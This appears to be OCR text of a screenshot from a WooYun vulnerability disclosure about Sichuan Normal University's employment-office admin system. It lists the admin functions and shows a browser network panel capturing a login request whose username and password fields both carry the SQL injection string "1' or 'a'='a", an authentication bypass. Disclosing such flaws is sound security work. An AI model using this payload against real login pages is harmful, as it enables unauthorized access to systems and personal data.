 网络管理系统
SICHUAN NORMAL UNIVERSITY
http://zjc.sicnu.edu.cn
功能列表
审核协议书
取消已审核协议书
导出毕业生数据
发布最新通知
修改最新通知
发布就业政策
修改就业政策
公招培训报名审核
大学生个体化就业指导与咨
询预约
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
头信息 Post 响应 HTML 缓存 Cookies
参数 application/x-www-form-urlencoded 不进行排序
Button1 登录系统
TextBox1 1' or 'a'='a
TextBox2 1' or 'a'='a
__EVENTVALIDATION
__VIEWSTATE /wEPDwUKMTc2Njk0OTI2OGRkbHqnhPqGoYt899R08wS6KEUzl0rhQZiMJ64HF1Q+vmA=
源代码
www.wooyun.org